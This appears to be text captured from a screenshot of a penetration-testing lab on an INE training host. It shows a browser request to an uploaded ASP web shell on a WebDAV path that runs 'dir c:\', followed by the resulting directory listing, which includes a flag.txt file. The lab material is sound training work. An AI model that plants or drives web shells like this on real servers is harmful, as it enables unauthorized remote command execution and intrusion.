 demo.ine.local/webdav/webs
demo.ine.local/webdav/webshell.asp?cmd=dir+c%3A\
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks…
Volume Serial Number is
Directory of c:\
11/14/2018  06:56 AM
EFI
01/02/2021  01:01 PM                32 flag.txt
10/27/2020  06:45 AM
inetpub
05/13/2020  05:58 PM
PerfLogs
10/27/2020  02:18 PM
Program Files
10/27/2020  02:18 PM
Program Files (x86)
10/27/2020  02:21 PM
Users
10/27/2020  06:46 AM
Windows
1 File(s)             32 bytes
7 Dir(s)  16,256,851,968 bytes free